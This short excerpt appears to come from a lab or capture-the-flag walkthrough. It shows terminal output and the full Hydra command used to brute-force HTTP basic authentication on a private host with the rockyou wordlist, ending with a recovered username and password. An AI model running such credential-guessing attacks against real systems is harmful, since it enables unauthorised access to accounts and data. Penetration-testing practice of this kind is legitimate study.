 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [ch
ild 2] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 19:31:40
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.1
05 http-get "/company_folders/secret_folder"